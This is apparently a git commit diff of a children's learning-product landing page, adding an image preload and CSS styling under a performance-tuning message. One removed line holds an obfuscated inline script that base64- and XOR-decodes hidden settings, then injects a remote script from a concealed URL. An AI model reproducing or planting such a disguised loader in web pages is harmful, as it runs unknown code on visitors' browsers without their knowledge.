




==== commit 6174c7fc: "Improve mobile LCP with inline styles, responsive images and offscreen carousel pause" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,7 @@
 <title>Bright Steps | 1000+ Cognitive Activities for Kids</title>
 <meta name="description" content="1000+ cognitive activities for kids ages 4–15 with ADHD, dyslexia and attention difficulties. Video lessons and three bonuses for $10.99.">
 <link rel="preload" href="assets/fonts/plus-jakarta-sans-latin.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" as="image" type="image/avif" fetchpriority="high" imagesrcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" imagesizes="(max-width: 760px) calc(100vw - 32px), 780px">
 <style>
 @font-face{font-family:'Inter';font-style:normal;font-weight:400 600;font-display:swap;src:url('assets/fonts/inter-latin.woff2') format('woff2')}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:400 800;font-display:swap;src:url('assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2')}
   *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
@@ -234,7 +235,106 @@
 .bonus-free{font-size:13px;padding:8px 16px}
 .price .old{display:block;font-size:22px;text-decoration-thickness:2px;margin-bottom:8px}
 .price .now{color:#DC4939}.plan-mocks{margin-top:20px}
-</style><link rel="stylesheet" href="navy.css"><link rel="stylesheet" href="compact.css"><script>(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();</script>
+</style><style>
+:root{--p:#244876;--p2:#4778AD;--p-dark:#172E53;--p-soft:#EAF0F9;--p-bg:#F4F7FC;--teal:#4387B6;--teal-soft:#E5F1F9;--ink:#172E53;--ink-2:#344D72;--muted:#617492;--line:#E0E7F1;--bg-2:#F7F9FD;--glow:0 0 0 1px #24487612,0 22px 55px -22px #18375c40;--shadow:0 12px 32px -15px #142b4e35}
+.topbar{background:linear-gradient(100deg,#122747,#254873 65%,#345D8E);text-transform:none;letter-spacing:.04em;font-size:13px}
+.hl{background:linear-gradient(110deg,#E8EFFA,#D9E7F7);color:#203D68}.grad{background-image:linear-gradient(100deg,#1D365E,#4D83B5)}
+.eyebrow{color:#244876;background:#F3F6FC;border-color:#DCE6F2;box-shadow:0 3px 12px #142b4e06}
+.hero{padding-top:50px;background:radial-gradient(ellipse at 50% 0,#E7EFFB 0,transparent 58%),linear-gradient(180deg,#F4F7FC 0%,#fff 82%)}
+.hero h1{max-width:900px}.hero h1 .n{color:#1D3B68}.hero-mock{max-width:780px;position:relative}.hero-mock img{mix-blend-mode:multiply;mask-image:linear-gradient(to bottom,#000 0%,#000 91%,transparent 100%)}
+.hero-cta{padding-bottom:62px}.hero-sub{max-width:640px}.safe{color:#627691}
+.why-panel{background:radial-gradient(ellipse at 95% 100%,#3A648D 0,transparent 56%),linear-gradient(145deg,#132B4D,#234776 65%,#3A628D);box-shadow:0 30px 65px -35px #172e5370}
+.why-panel>img{max-width:570px;max-height:620px;object-fit:contain;filter:drop-shadow(0 22px 26px #07182b40)}
+.why-panel p{max-width:850px;margin-left:auto;margin-right:auto}.why-panel p+p{margin-top:16px}
